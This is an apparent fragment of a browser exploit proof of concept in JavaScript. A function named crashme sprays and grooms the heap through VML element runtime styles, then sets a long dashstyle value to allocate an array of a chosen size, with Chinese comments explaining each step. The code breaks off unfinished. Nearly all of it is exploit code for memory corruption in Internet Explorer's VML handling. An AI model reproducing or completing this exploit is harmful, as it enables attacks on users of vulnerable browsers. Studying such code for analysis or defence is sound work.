 function crashme(){
var vml1 = document.getElementById("vml1")
var shape = document.getElementById("shape")
for (var i=0; i<0x400; i++){ //set up the heap
a[i] = document.getElementById("rect" + i.toString())._vgRuntimeStyle;//运行时样式
}
for (var i=0; i<0x400; i++){
a[i].rotation; //获取rotation(元素旋转)属性值
if (i == 0x300) { //allocate an ORG array of size B0h
vml1.dashstyle = "1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44"//设置dashstyle属性
}
}